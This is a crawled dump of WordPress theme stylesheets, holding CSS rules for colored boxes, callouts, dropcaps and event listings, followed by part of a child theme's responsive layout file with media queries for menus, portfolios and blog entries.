.dt-sc-titled-box.lavender h4.dt-sc-titled-box-title, blockquote.lavender{background:#b0b6fb;}

.dt-sc-titled-box.mustard h4.dt-sc-titled-box-title, blockquote.mustard{background:#df9b00;}

.dt-sc-titled-box.burnt_orange h4.dt-sc-titled-box-title, blockquote.burnt_orange{background:#cf571b;}

.dt-sc-titled-box.turquoise h4.dt-sc-titled-box-title, blockquote.turquoise{background:#008c99;}

.dt-sc-titled-box.violet h4.dt-sc-titled-box-title, blockquote.violet{background:#9b59b6;}

.dt-sc-titled-box.chocolate h4.dt-sc-titled-box-title, blockquote.chocolate{background:#7b4b4b;}

.dt-sc-titled-box.orange h4.dt-sc-titled-box-title, blockquote.orange{background:#ea9d5f;}

.dt-sc-titled-box.aqua h4.dt-sc-titled-box-title, blockquote.aqua{background:#4ecac2;}

.dt-sc-titled-box.teal h4.dt-sc-titled-box-title, blockquote.teal{background:#5f8789;}

.dt-sc-titled-box.grey h4.dt-sc-titled-box-title, blockquote.grey{background:#818181;}

.dt-sc-titled-box.ocean h4.dt-sc-titled-box-title, blockquote.ocean{background:#1abc9c;}

.dt-sc-titled-box.pearl h4.dt-sc-titled-box-title, blockquote.pearl{background:#ab998f;}

.dt-sc-titled-box.ruby h4.dt-sc-titled-box-title, blockquote.ruby{background:#953d7d;}

.widget.mailchimp p.error{border:1px solid red;}


/**dt-sc-colored-box styles**/

.dt-sc-colored-box{float:left; width:100%; padding:20px 0px 10px; border-radius:4px; -webkit-border-radius:4px; -moz-border-radius:4px; border-top:5px solid;  border-bottom:5px solid; text-align:center;} 

.dt-sc-colored-box h5{font-size:20px;}

.dt-sc-colored-box p{padding:20px 20px; color:#2f2f2f;}

.dt-sc-colored-box.purple h5, .dt-sc-colored-box.purple p, .dt-sc-colored-box.steelblue h5, .dt-sc-colored-box.steelblue p, .dt-sc-colored-box.burnt_orange h5, .dt-sc-colored-box.burnt_orange p, .dt-sc-colored-box.turquoise h5, .dt-sc-colored-box.turquoise p, .dt-sc-colored-box.violet h5, .dt-sc-colored-box.violet p, .dt-sc-colored-box.chocolate h5, .dt-sc-colored-box.chocolate p, .dt-sc-colored-box.teal h5, .dt-sc-colored-box.teal p, .dt-sc-colored-box.ruby h5, .dt-sc-colored-box.ruby p, .dt-sc-pr-tb-col.steelblue .dt-sc-tb-title h5, .dt-sc-pr-tb-col.steelblue .dt-sc-tb-content li, .dt-sc-pr-tb-col.chocolate .dt-sc-tb-title h5, .dt-sc-pr-tb-col.chocolate .dt-sc-tb-content li, .dt-sc-pr-tb-col.ruby .dt-sc-tb-title h5, .dt-sc-pr-tb-col.ruby .dt-sc-tb-content li{color:#FFFFFF;}

.dt-sc-colored-box.grey p, .dt-sc-button.yellow{color:#2f2f2f;}

.dt-sc-colored-box img{display:block; margin-bottom:15px;}

.dt-sc-colored-box.red, .dt-sc-pr-tb-col.red{background:#f27c7e; border-color:#d76062;}

.dt-sc-colored-box.green, .dt-sc-pr-tb-col.green{background:#acc158; border-color:#879b37;}

.dt-sc-colored-box.yellow, .dt-sc-pr-tb-col.yellow{background:#f3ca1d; border-color:#dab103;}

.dt-sc-colored-box.steelblue, .dt-sc-pr-tb-col.steelblue{background:#4c7296; border-color:#3a5b7b;}

.dt-sc-colored-box.blue, .dt-sc-pr-tb-col.blue{background:#4cbcd4; border-color:#2ca0b9;}

.dt-sc-colored-box.pink, .dt-sc-pr-tb-col.pink{background:#de81b8; border-color:#c95f9e;}

.dt-sc-colored-box.purple, .dt-sc-pr-tb-col.purple{background:#bc5393; border-color:#a23a7a;}

.dt-sc-colored-box.lavender, .dt-sc-pr-tb-col.lavender{background:#9ba0dc; border-color:#6d72b4;}

.dt-sc-colored-box.mustard, .dt-sc-pr-tb-col.mustard{background:#f7c44e; border-color:#e5b138;}

.dt-sc-colored-box.burnt_orange, .dt-sc-pr-tb-col.burnt_orange{background:#cf571b; border-color:#ae4612;}

.dt-sc-colored-box.turquoise, .dt-sc-pr-tb-col.turquoise{background:#008c99; border-color:#02747f;}

.dt-sc-colored-box.violet, .dt-sc-pr-tb-col.violet{background:#9b59b6; border-color:#7b4193;}

.dt-sc-colored-box.chocolate, .dt-sc-pr-tb-col.chocolate{background:#7b4b4b; border-color:#5d3636;}

.dt-sc-colored-box.orange, .dt-sc-pr-tb-col.orange{background:#ea9d5f; border-color:#cb8750;}

.dt-sc-colored-box.aqua, .dt-sc-pr-tb-col.aqua{background:#4ecac2; border-color:#33b1a9;}

.dt-sc-colored-box.teal, .dt-sc-pr-tb-col.teal{background:#5f8789; border-color:#456c6e;}

.dt-sc-colored-box.grey, .dt-sc-pr-tb-col.grey{background:#999999; border-color:#686666;}

.dt-sc-colored-box.ocean, .dt-sc-pr-tb-col.ocean{background:#1abc9c; border-color:#18a78b;}

.dt-sc-colored-box.pearl, .dt-sc-pr-tb-col.pearl{background:#ab998f; border-color:#8b766a;}

.dt-sc-colored-box.ruby, .dt-sc-pr-tb-col.ruby{background:#953d7d; border-color:#6e265a;}

/**callout box styles**/

.dt-sc-callout-box{width:100%; margin:0px; padding:25px 3%; width:100%; float:left;} 
	
.dt-sc-callout-box h4{margin-bottom:15px; font-size:22px; text-transform:none;}
	
.dt-sc-callout-box h5{color:#808080; margin-bottom:0px;}

.dt-sc-callout-box .dt-sc-button{float:right; margin:5px 0px 0px;}

.dt-sc-callout-box .icon{width:65px; height:65px; float:left; margin:-5px 20px 0px 0px; text-align:center; line-height:60px; font-size:36px; border-radius:100%; -webkit-border-radius:100%; -moz-border-radius:100%;}

.dt-sc-callout-box .icon span.fa-reddit{font-size:28px;}
	
.dt-sc-callout-box.with-icon{padding:25px 3% 25px 2%; width:100%;}
	
.dt-sc-callout-box.type1, .dt-sc-callout-box.type5{border:1px solid #e2e2e2;}	

.dt-sc-callout-box.type2, .dt-sc-callout-box.type5{background:#FFFFFF;}	
	
.dt-sc-callout-box.type3{background:#FFFFFF; border-left:1px solid;}

.dt-sc-callout-box.type1 .icon, .dt-sc-callout-box.type5 .icon, .dt-sc-callout-box.with-icon.type2:hover .icon, .dt-sc-callout-box.type3 .icon{color:#FFFFFF; border:1px solid;}

.dt-sc-callout-box.type4 .icon{background:#FFFFFF; border:1px solid #FFFFFF;}
	
.dt-sc-callout-box.type4 h4, .dt-sc-callout-box.type4 h5, .dt-sc-callout-box.with-icon.type2:hover .icon span{color:#FFFFFF;}
	
.dt-sc-callout-box.type4 .dt-sc-button{background:#FFFFFF; color:inherit;}

.dt-sc-callout-box.type1 .dt-sc-button, .dt-sc-callout-box.type5 .dt-sc-button{color:#FFFFFF;}

.dt-sc-callout-box.with-icon.type2 .icon, .dt-sc-callout-box.type3:hover .icon{border:1px solid;}
	
.dt-sc-callout-box.type1:hover .icon, .dt-sc-callout-box.type5:hover .icon, .dt-sc-callout-box.type3:hover .icon{background:transparent;}
	
.dt-sc-callout-box.type2:hover .icon, .dt-sc-callout-box.type3:hover .icon, .dt-sc-callout-box.type3 .icon span, .dt-sc-callout-box.type4:hover .icon span{color:#FFFFFF;}

.dt-sc-callout-box.type4:hover .icon{background:none; color:#FFFFFF;}


/**video section**/

.dt-sc-fullwidth-video-section{float:left; clear:both; width:100%; margin:0px; padding:0px; position:relative; overflow:hidden;}

.dt-sc-video-container{position:absolute; left:0px; top:0px; width:100%;}

.dt-sc-fullwidth-video-section .container{position:relative; z-index:100;}

.dt-sc-video.dt-sc-fillWidth{width:100%;}

.dt-sc-video-content-wrapper{position: relative; background: rgba(0,0,0,0.3); float:left; width:100%; padding:0px; color:#FFFFFF;}

.dt-sc-video-content-wrapper h1, .dt-sc-video-content-wrapper h2, .dt-sc-video-content-wrapper h3, .dt-sc-video-content-wrapper h4, .dt-sc-video-content-wrapper h5, .dt-sc-video-content-wrapper h6, .dt-sc-video-content-wrapper h1 a, .dt-sc-video-content-wrapper h2 a, .dt-sc-video-content-wrapper h3 a, .dt-sc-video-content-wrapper h4 a, .dt-sc-video-content-wrapper h5 a, .dt-sc-video-content-wrapper h6 a{color:#FFFFFF;}


/**donutchart**/

.dt-sc-donutchart{text-align:center; margin:0px 0px 20px;}

h5.dt-sc-donutchart-title{text-align:center; width:100%; font-size:24px; margin-bottom:0px; font-weight:300;}

.dt-sc-donutchart-small{width:100px; margin:0px auto;}

.dt-sc-donutchart-medium{width:200px; margin:0px auto;}

.dt-sc-donutchart-large{width:300px; margin:0px auto;}

.donutchart-text{font-weight:300 !important;}		

.dt-sc-donutchart-small .donutchart-text{font-size:24px !important;}	

.dt-sc-donutchart-medium .donutchart-text{font-size:40px !important;}	

.dt-sc-donutchart-large .donutchart-text{font-size:50px !important;}	

.dark-bg .donutchart-text, .dark-bg h5.dt-sc-donutchart-title{color:#FFF;}

/**dropcap**/

.dt-sc-dropcap{font-size:24px; float:left; margin:5px 0px 10px 0px; text-align:center; color:#FFF; line-height:35px;}

.dt-sc-dropcap.dt-sc-dropcap-default{font-size:48px; width:58px;}

.dt-sc-dropcap.dt-sc-dropcap-circle{width:40px; height:40px; line-height:38px; margin:5px 10px 0px 0px; padding:0px; border-radius:100%; -moz-border-radius:100%; -webkit-border-radius:100%;}

.dt-sc-dropcap.dt-sc-dropcap-bordered-circle{width:38px; height:38px; line-height:36px; margin:5px 10px 0 0; padding:0px; text-align:center; border-radius:100%; -moz-border-radius:100%; -webkit-border-radius:100%;}

.dt-sc-dropcap.dt-sc-dropcap-square{width:40px; height:40px; line-height:38px; text-align:center; margin:5px 10px 0px 0px; padding:0px;}		

.dt-sc-dropcap.dt-sc-dropcap-bordered-square{width:38px; height:38px; text-align:center; margin:5px 10px 0px 0px; padding:0px; line-height:36px;}

.dt-sc-dropcap.dt-sc-dropcap-default{color:#2f2f2f;}

.dt-sc-dropcap.dt-sc-dropcap-circle{background:#2f2f2f;}

.dt-sc-dropcap.dt-sc-dropcap-bordered-circle{border:1px solid #2f2f2f; color:#2f2f2f;}

.dt-sc-dropcap.dt-sc-dropcap-square{background:#2f2f2f;}

.dt-sc-dropcap.dt-sc-dropcap-bordered-square{color:#2f2f2f; border:1px solid #2f2f2f;}	


.dt-sc-dropcap.dt-sc-dropcap-default.red{color:#f27c7e;}	

.dt-sc-dropcap.dt-sc-dropcap-default.green{color:#acc158;}

.dt-sc-dropcap.dt-sc-dropcap-default.yellow{color:#fce485;}

.dt-sc-dropcap.dt-sc-dropcap-default.steelblue{color:#4c7296;}

.dt-sc-dropcap.dt-sc-dropcap-default.blue{color:#4cbcd4;}

.dt-sc-dropcap.dt-sc-dropcap-default.pink{color:#de81b8;}

.dt-sc-dropcap.dt-sc-dropcap-default.purple{color:#bc5393;}

.dt-sc-dropcap.dt-sc-dropcap-default.lavender{color:#b0b6fb;}

.dt-sc-dropcap.dt-sc-dropcap-default.mustard{color:#f7c44e;}

.dt-sc-dropcap.dt-sc-dropcap-default.burnt_orange{color:#cf571b;}

.dt-sc-dropcap.dt-sc-dropcap-default.turquoise{color:#008c99;}

.dt-sc-dropcap.dt-sc-dropcap-default.violet{color:#9b59b6;}

.dt-sc-dropcap.dt-sc-dropcap-default.chocolate{color:#7b4b4b;}

.dt-sc-dropcap.dt-sc-dropcap-default.orange{color:#ea9d5f;}

.dt-sc-dropcap.dt-sc-dropcap-default.aqua{color:#4ecac2;}

.dt-sc-dropcap.dt-sc-dropcap-default.teal{color:#5f8789;}

.dt-sc-dropcap.dt-sc-dropcap-default.grey{color:#999999;}

.dt-sc-dropcap.dt-sc-dropcap-default.ocean{color:#1abc9c;}

.dt-sc-dropcap.dt-sc-dropcap-default.pearl{color:#ab998f;}

.dt-sc-dropcap.dt-sc-dropcap-default.ruby{color:#953d7d;}


.dt-sc-dropcap-circle.red, .dt-sc-dropcap-square.red{background:#f27c7e;}	

.dt-sc-dropcap-circle.green, .dt-sc-dropcap-square.green{background:#acc158;}

.dt-sc-dropcap-circle.yellow, .dt-sc-dropcap-square.yellow{background:#fce485;}

.dt-sc-dropcap-circle.steelblue, .dt-sc-dropcap-square.steelblue{background:#4c7296;}

.dt-sc-dropcap-circle.blue, .dt-sc-dropcap-square.blue{background:#4cbcd4;}

.dt-sc-dropcap-circle.pink, .dt-sc-dropcap-square.pink{background:#de81b8;}

.dt-sc-dropcap-circle.purple, .dt-sc-dropcap-square.purple{background:#bc5393;}

.dt-sc-dropcap-circle.lavender, .dt-sc-dropcap-square.lavender{background:#b0b6fb;}

.dt-sc-dropcap-circle.mustard, .dt-sc-dropcap-square.mustard{background:#f7c44e;}

.dt-sc-dropcap-circle.burnt_orange, .dt-sc-dropcap-square.burnt_orange{background:#cf571b;}

.dt-sc-dropcap-circle.turquoise, .dt-sc-dropcap-square.turquoise{background:#008c99;}

.dt-sc-dropcap-circle.violet, .dt-sc-dropcap-square.violet{background:#9b59b6;}

.dt-sc-dropcap-circle.chocolate, .dt-sc-dropcap-square.chocolate{background:#7b4b4b;}

.dt-sc-dropcap-circle.orange, .dt-sc-dropcap-square.orange{background:#ea9d5f;}

.dt-sc-dropcap-circle.aqua, .dt-sc-dropcap-square.aqua{background:#4ecac2;}

.dt-sc-dropcap-circle.teal, .dt-sc-dropcap-square.teal{background:#5f8789;}

.dt-sc-dropcap-circle.grey, .dt-sc-dropcap-square.grey{background:#999999;}

.dt-sc-dropcap-circle.ocean, .dt-sc-dropcap-square.ocean{background:#1abc9c;}

.dt-sc-dropcap-circle.pearl, .dt-sc-dropcap-square.pearl{background:#ab998f;}

.dt-sc-dropcap-circle.ruby, .dt-sc-dropcap-square.ruby{background:#953d7d;}


.dt-sc-dropcap-bordered-circle.red, .dt-sc-dropcap-bordered-square.red{border-color:#f27c7e; color:#f27c7e;}	

.dt-sc-dropcap-bordered-circle.green, .dt-sc-dropcap-bordered-square.green{border-color:#acc158; color:#acc158;}

.dt-sc-dropcap-bordered-circle.yellow, .dt-sc-dropcap-bordered-square.yellow{border-color:#fce485; color:#fce485;}

.dt-sc-dropcap-bordered-circle.steelblue, .dt-sc-dropcap-bordered-square.steelblue{border-color:#4c7296; color:#4c7296;}

.dt-sc-dropcap-bordered-circle.blue, .dt-sc-dropcap-bordered-square.blue{border-color:#4cbcd4; color:#4cbcd4;}

.dt-sc-dropcap-bordered-circle.pink, .dt-sc-dropcap-bordered-square.pink{border-color:#de81b8; color:#de81b8;}

.dt-sc-dropcap-bordered-circle.purple, .dt-sc-dropcap-bordered-square.purple{border-color:#bc5393; color:#bc5393;}

.dt-sc-dropcap-bordered-circle.lavender, .dt-sc-dropcap-bordered-square.lavender{border-color:#b0b6fb; color:#b0b6fb;}

.dt-sc-dropcap-bordered-circle.mustard, .dt-sc-dropcap-bordered-square.mustard{border-color:#f7c44e; color:#f7c44e;}

.dt-sc-dropcap-bordered-circle.burnt_orange, .dt-sc-dropcap-bordered-square.burnt_orange{border-color:#cf571b; color:#cf571b;}

.dt-sc-dropcap-bordered-circle.turquoise, .dt-sc-dropcap-bordered-square.turquoise{border-color:#008c99; color:#008c99;}

.dt-sc-dropcap-bordered-circle.violet, .dt-sc-dropcap-bordered-square.violet{border-color:#9b59b6; color:#9b59b6;}

.dt-sc-dropcap-bordered-circle.chocolate, .dt-sc-dropcap-bordered-square.chocolate{border-color:#7b4b4b; color:#7b4b4b;}

.dt-sc-dropcap-bordered-circle.orange, .dt-sc-dropcap-bordered-square.orange{border-color:#ea9d5f; color:#ea9d5f;}

.dt-sc-dropcap-bordered-circle.aqua, .dt-sc-dropcap-bordered-square.aqua{border-color:#4ecac2; color:#4ecac2;}

.dt-sc-dropcap-bordered-circle.teal, .dt-sc-dropcap-bordered-square.teal{border-color:#5f8789; color:#5f8789;}

.dt-sc-dropcap-bordered-circle.grey, .dt-sc-dropcap-bordered-square.grey{border-color:#999999; color:#999999;}

.dt-sc-dropcap-bordered-circle.ocean, .dt-sc-dropcap-bordered-square.ocean{border-color:#1abc9c; color:#1abc9c;}

.dt-sc-dropcap-bordered-circle.pearl, .dt-sc-dropcap-bordered-square.pearl{border-color:#ab998f; color:#ab998f;}

.dt-sc-dropcap-bordered-circle.ruby, .dt-sc-dropcap-bordered-square.ruby{border-color:#953d7d; color:#953d7d;}


/**Infographic**/

.dt-sc-infographic-bar{padding:0px 0px 0px 120px; display:block; margin:0px; position:relative; min-height:140px; clear:both;}
	
.dt-sc-infographic-bar .fa{font-size:140px; position:absolute; left:0; top:0; right:0; width:120px;}
	
.dt-sc-infographic-bar .dt-sc-bar-percentage{font-size:20px; font-weight:bold; color:#303030; position:relative; border-bottom:1px solid #303030; display:block; height:20px; margin-bottom:20px;}
	
.dt-sc-infographic-bar .dt-sc-bar-percentage span{position:relative; top:8px; left:0px; background:#f0f3f3; display:inline-block; padding-right:5px;}

/**Events**/

.dt-sc-events-carousel-wrapper{float:left; clear:both; margin:20px 0px 0px; padding:0px; width:100%; position:relative; display:block;}
	
.dt-sc-events-carousel li{display:block; float:left; margin:0px 0px 0px 10px; padding:0px 0px 0px 8px; width:100%;}
	
.dt-sc-events-carousel-wrapper{margin-left:-10px; width:-webkit-calc(100% + 10px); width:-moz-calc(100% + 10px); width:calc(100% + 10px);}
	
	
.dt-sc-event-container{width:100%; margin:0px 0px 30px; padding:0px 0px 15px; clear:both; float:left; display:block; border-bottom:1px solid rgba(0,0,0,0.1);}
	
.dt-sc-event-container:last-child{border-bottom:none;}	
	
.dt-sc-event-container .dt-sc-event-thumb{width:25%; margin:0px 3% 20px 0px; float:left; position:relative; line-height:0px;}
	
.dt-sc-event-container .dt-sc-event-thumb img{display:block; line-height:0; height:auto;}
	
.dt-sc-event-container .dt-sc-event-details{width:72%; float:left; margin:0px; padding:0px;}
	
.dt-sc-event-container .dt-sc-event-details h2{font-size:16px; line-height:inherit; font-weight:500; margin-bottom:10px; position:relative; top:0px;}
	
.dt-sc-event-container .dt-sc-event-excerpt{margin:15px 0px 0px;}
	
	
.dt-sc-events-list{width:100%; float:left; margin:0px; padding:0px;}
	
.dt-sc-events-list li{float:left; padding:0px; margin-bottom:30px; display:inline;}
	
	
.dt-sc-event-meta{margin:0px; float:left; clear:both; width:100%; display:block;}
	
.dt-sc-event-meta p{float:left; margin:0px 0px 10px;}
	
.dt-sc-event-meta p i{margin-right:4px; color:#303030; position:relative; top:-1px;}

.dt-sc-event-location-meta p i{margin-right:4px; color:#303030; position:relative; top:-1px;}
	
	
.dt-sc-event-container .dt-sc-event-thumb .event-price{position:absolute; left:-8px; bottom:7px; padding:5px 10px; font-size:14px; line-height:normal; color:#FFF; float:left;}
	
.dt-sc-event-container .dt-sc-event-thumb .event-price:before{content:""; width:0; height:0; position:absolute; bottom:-7px; left:1px; border-top:7px solid; border-left:7px solid transparent;}



/**Retina Images**/

@media only screen and (-moz-min-device-pixel-ratio: 1.5), 
only screen and (-o-min-device-pixel-ratio: 3/2), 
only screen and (-webkit-min-device-pixel-ratio: 1.5), 
only screen and (min-devicepixel-ratio: 1.5), 
only screen and (min-resolution: 1.5dppx) {


.dt-sc-hr{background:url(../images/splitter@2x.jpg) repeat-x;}

.dt-sc-hr-medium{background:url(../images/splitter-medium@2x.jpg) repeat-x;}

.dt-sc-hr-large{background:url(../images/splitter-large@2x.jpg) repeat-x;}


.dt-sc-title:after{background-image:url(../images/title_bg@2x.png); background-size:100% 100%;}

.dt-sc-title.white{background:url(../images/title_bg_white@2x.png) center bottom no-repeat; background-size:125px 13px;}


.dt-sc-sponsor-carousel-wrapper .carousel-arrows a{background:url(../images/sponsor-carousel-arrows@2x.png) no-repeat; background-size:28px 28px;}


}









--- FILE ---
content_type: text/css
request_url: https://www.tfcf.org.mn/wp-content/themes/childs/responsive.css?ver=6.5.7
body_size: 16224
content:
@charset "utf-8";
/* CSS Document */
/*----*****---- << Desktop >> ----*****----*/	
/* Note: Design for a width of 768px, Gutter: 30px, Unit: 32px */

@media only screen and (min-width:960px) and (max-width:1280px){

.container{width:900px;}

.boxed .wrapper, .boxed #menu-container{width:940px;}

h1{line-height:32px;}

h2{line-height:30px;}

.wrapper .dt-sc-button.xlarge{font-size:20px;}

.wrapper .dt-sc-button.large{font-size:18px;}

.megamenu-2-columns-group .megamenu-child-container{width:440px;}
		
.megamenu-3-columns-group .megamenu-child-container{width:660px;}

.megamenu-4-columns-group .megamenu-child-container{width:850px;}

#menu-container #main-menu .megamenu-4-columns-group .megamenu-child-container > ul.sub-menu > li.menu-item-fullwidth{width:830px;}

#menu-container #main-menu .megamenu-child-container > ul.sub-menu > li.fill-three-columns{width:620px;}

#menu-container #main-menu .megamenu-child-container > ul.sub-menu > li.menu-item-with-widget-area.fill-two-columns{width:420px;}

#menu-container #main-menu .megamenu-3-columns-group .megamenu-child-container > ul.sub-menu > li.menu-item-fullwidth{width:630px;}

.megamenu-4-columns-group .menu-item-fullwidth .widget{width:180px; margin:0px 10px 20px 10px;}

#menu-container #main-menu .megamenu-2-columns-group .megamenu-child-container > ul.sub-menu > li.menu-item-fullwidth{width:410px;}

.menu-item-widget-area-container .widget.widget_recent_entries{width:175px; margin-left:10px;}

#menu-container #main-menu .megamenu-child-container > ul.sub-menu > li{width:200px; padding:15px 10px;}

.megamenu-child-container > ul.sub-menu > li.menu-item-with-widget-area{width:210px;}

.megamenu-3-columns-group .menu-item-fullwidth .widget{margin:0px 10px 20px 10px; width:182px;}

.megamenu-4-columns-group .megamenu-child-container ul.sub-menu li.fill-three-columns.menu-item-fullwidth .widget{width:250px;}

.megamenu-3-columns-group .megamenu-child-container ul.sub-menu li.fill-two-columns.menu-item-fullwidth .widget{width:285px;}

.megamenu-4-columns-group .megamenu-child-container ul.sub-menu li.fill-two-columns.menu-item-fullwidth .widget{width:100%; margin:0px 0px 20px;}

.menu-item-fullwidth .widget{width:100%; margin:0px 0px 20px;}

#main-menu > ul.menu > li > a{padding:0px 8px; font-size:12px;}

#main-menu ul li.menu-item-simple-parent:last-child ul{right:0px; left:inherit;}

.megamenu-2-columns-group .menu-item-fullwidth .widget{margin:0px 0px 20px 0px; width:100%;}

#main-menu ul li.menu-item-simple-parent:last-child ul li ul{right:220px; left:inherit;}

#menu-container #main-menu .megamenu-4-columns-group .megamenu-child-container > ul.sub-menu > li.fill-four-columns{width:100%;}

.megamenu-child-container .widget.dt_widget_recent_entries .recent-posts-widget ul li{width:46%;}

#main-menu .megamenu-child-container .woocommerce ul.cart_list li img, #main-menu .megamenu-child-container .woocommerce-page ul.cart_list li img, #main-menu .megamenu-child-container .woocommerce ul.product_list_widget li img, #main-menu .megamenu-child-container .woocommerce-page ul.product_list_widget li img{width:60px;}

.mailchimp-form input[type=email]{width:172px; border-right:1px solid #dddddd; border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px;}

.wrapper footer .widget .mailchimp-form input[type=submit]{margin:10px 0px 0px; float:left; border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px;}

#primary{width:680px;}
		
#primary.page-with-both-sidebar{width:460px;}
		
#secondary, #secondary-right, #secondary-left{width:200px;}

.secondary-sidebar .widget_categories ul li a{font-size:inherit;}

.add-slider-wrapper iframe{width:362px; height:269px;}

.portfolio-content{width:194px; height:168px;}

.front-portfolio{height:162px;}

.portfolio-content1{margin:-85px 0 0 209px;}

.portfolio-content2{margin:-85px 0px 0px 94px;}

.portfolio-content3{margin:-3px 0px 0px 210px;}

.portfolio-content4{margin:-86px 0px 0px -50px;}

.portfolio-content5{margin:-3px 0px 0px -50px;}

.portfolio-content6{margin:-86px 0px 0px 354px;}

.front-portfolio .image-overlay a.link, .front-portfolio .image-overlay a.zoom, #primary.page-with-sidebar .dt-sc-portfolio-container .portfolio.dt-sc-one-fourth .image-overlay a.link, #primary.page-with-sidebar .dt-sc-portfolio-container .portfolio.dt-sc-one-fourth .image-overlay a.zoom{font-size:12px; height:32px; line-height:32px; width:20px; margin:-16px 0px 0px 0px;}

.front-portfolio .image-overlay a.link:before, .front-portfolio .image-overlay a.zoom:before, #primary.page-with-sidebar .dt-sc-portfolio-container .portfolio.dt-sc-one-fourth .image-overlay a.link:before, #primary.page-with-sidebar .dt-sc-portfolio-container .portfolio.dt-sc-one-fourth .image-overlay a.zoom:before{left:-10px; border-top:16px solid transparent; border-bottom:16px solid transparent; border-right:10px solid #FFFFFF;}

.front-portfolio .image-overlay a.link:after, .front-portfolio .image-overlay a.zoom:after, #primary.page-with-sidebar .dt-sc-portfolio-container .portfolio.dt-sc-one-fourth .image-overlay a.link:after, #primary.page-with-sidebar .dt-sc-portfolio-container .portfolio.dt-sc-one-fourth .image-overlay a.zoom:after{right:-10px; border-top:16px solid transparent; border-bottom:16px solid transparent; border-left:10px solid #FFFFFF;}

.page-with-both-sidebar .portfolio.dt-sc-one-fourth .image-overlay a.link, .page-with-both-sidebar .portfolio.dt-sc-one-fourth .image-overlay a.zoom, #primary.page-with-both-sidebar .dt-sc-portfolio-container .portfolio.dt-sc-one-fourth .image-overlay a.link, #primary.page-with-both-sidebar .dt-sc-portfolio-container .portfolio.dt-sc-one-fourth .image-overlay a.zoom{font-size:14px; height:40px; line-height:40px; width:25px; margin:-18px 0px 0px 0px;}

.page-with-both-sidebar .portfolio.dt-sc-one-fourth .image-overlay a.link:before, .page-with-both-sidebar .portfolio.dt-sc-one-fourth .image-overlay a.zoom:before, #primary.page-with-both-sidebar .dt-sc-portfolio-container .portfolio.dt-sc-one-fourth .image-overlay a.link:before, #primary.page-with-both-sidebar .dt-sc-portfolio-container .portfolio.dt-sc-one-fourth .image-overlay a.zoom:before{left:-12px; border-top:20px solid transparent; border-bottom:20px solid transparent; border-right:12px solid #FFFFFF;}

.page-with-both-sidebar .portfolio.dt-sc-one-fourth .image-overlay a.link:after, .page-with-both-sidebar .portfolio.dt-sc-one-fourth .image-overlay a.zoom:after, #primary.page-with-both-sidebar .dt-sc-portfolio-container .portfolio.dt-sc-one-fourth .image-overlay a.link:after, #primary.page-with-both-sidebar .dt-sc-portfolio-container .portfolio.dt-sc-one-fourth .image-overlay a.zoom:after{right:-12px; border-top:20px solid transparent; border-bottom:20px solid transparent; border-left:12px solid #FFFFFF;}

.front-portfolio .image-overlay h5{font-size:inherit; top:30%;}

.front-portfolio .image-overlay .link{top:60%;}

.front-portfolio .image-overlay .zoom{top:60%;}

.front-portfolio:hover .link{left:28%;}

.front-portfolio:hover .zoom{right:28%;}

#main .fullwidth-section ul.products li{width:202px;}

.entry-meta	.blog-author, .date, .comments, .entry_format{margin-bottom:3px;}

#primary.page-with-sidebar .column.dt-sc-one-half .blog-entry-inner, #primary .column.dt-sc-one-third .blog-entry-inner{padding:0px 0px 0px 0px;}

#primary.page-with-sidebar .column.dt-sc-one-half .entry-meta{width:100%; position:static;}

#primary.page-with-sidebar .column.dt-sc-one-half .entry-meta .date:after, #primary.page-with-sidebar .column.dt-sc-one-half .entry-meta .comments:after, #primary.page-with-sidebar .column.dt-sc-one-half .entry-meta .entry_format:after{border:0px;}

#primary.page-with-left-sidebar .column.dt-sc-one-half .entry-meta .date, #primary.page-with-right-sidebar .column.dt-sc-one-half .entry-meta .date{text-align:center; padding:0px 12px;}

#primary.page-with-left-sidebar .column.dt-sc-one-half .entry-meta .date p, #primary.page-with-right-sidebar .column.dt-sc-one-half .entry-meta .date p{margin-left:0px;}

#primary.with-left-sidebar .dt-sc-one-half .entry-meta .date p, #primary.with-right-sidebar .dt-sc-one-half .entry-meta .date p{margin-top:5px;}

#primary .dt-sc-one-sixth .entry-meta .date, #primary .dt-sc-one-sixth .entry-meta .comments, #primary .dt-sc-one-sixth .entry-meta .entry_format{width:90%;}

#primary .dt-sc-one-sixth .date span{font-size:26px; float:none;}

#primary .dt-sc-one-sixth .entry-meta .comments, #primary .dt-sc-one-sixth .entry-meta .entry_format{left:0px;}




#primary.page-with-sidebar .dt-sc-one-half.with-sidebar .ribbon-left .meta-arrow{border:20px solid #FFF; border-right:14px solid rgba(0,0,0,0); border-left:0 solid; right:-21px; left:auto; width:5px;}

#primary.page-with-sidebar .dt-sc-one-half.with-sidebar .entry-meta .entry_format.ribbon-left .meta-arrow{border:none;}

#primary.page-with-sidebar .dt-sc-one-half.with-sidebar .blog-entry .ribbon-left:before{border-left:0 solid; border-right:14px solid rgba(0,0,0,0); right:-18px; left:auto; width:5px;}

#primary.page-with-sidebar .dt-sc-one-half .entry-meta .ribbon-left{height:40px; line-height:40px;}

#primary.with-left-sidebar .dt-sc-one-half .entry-meta .ribbon-left:before, #primary.with-right-sidebar .dt-sc-one-half .entry-meta .ribbon-left:before{border:20px solid;}

#primary.page-with-sidebar .dt-sc-one-half.with-sidebar .entry-meta .date{z-index:3;}

#primary.page-with-left-sidebar .dt-sc-one-half.with-sidebar .entry-meta .comments, #primary.page-with-right-sidebar .dt-sc-one-half.with-sidebar .entry-meta .comments{z-index:2; left:25px;}

#primary.with-left-sidebar .dt-sc-one-half.with-sidebar .entry-meta .entry_format, #primary.with-right-sidebar .dt-sc-one-half.with-sidebar .entry-meta .entry_format{z-index:1; left:10px;}

#primary.page-with-left-sidebar .dt-sc-one-half .entry-meta .ribbon-left .meta-arrow, #primary.page-with-right-sidebar .dt-sc-one-half .entry-meta .ribbon-left .meta-arrow{border:20px solid #FFF; border-right:8px solid rgba(0,0,0,0); border-left:0 solid; width:5px;}

#primary.page-with-sidebar .dt-sc-one-half .entry-meta .date{z-index:3;}

#primary.page-with-sidebar .dt-sc-one-half .entry-meta .comments{z-index:2; left:5px;}

#primary.page-with-sidebar .dt-sc-one-half .entry-meta .entry_format{z-index:1; left:10px;}

#primary.page-with-both-sidebar .column.dt-sc-one-half .entry-meta .date span{font-size:26px; line-height:inherit;}

#primary.page-with-both-sidebar .column.dt-sc-one-half .entry-meta .date p{margin-left:8px;}

